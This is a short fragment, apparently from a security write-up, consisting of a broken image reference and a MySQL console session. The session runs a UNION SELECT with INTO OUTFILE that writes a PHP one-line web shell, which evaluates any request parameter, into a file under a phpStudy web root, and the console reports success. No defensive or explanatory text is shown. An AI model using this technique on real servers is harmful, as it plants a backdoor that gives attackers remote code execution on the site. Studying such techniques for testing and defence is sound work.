 mysql> select 1 from liu_tbl where liu_name='1'union select "<?php eval($_REQUEST[1]);?>" into
outfile"c:\\phpstudy_pro\\www\\muhua.io\\myweb\\muhuahua.php";
Query OK, 1 row affected (0.00 sec)
mysql>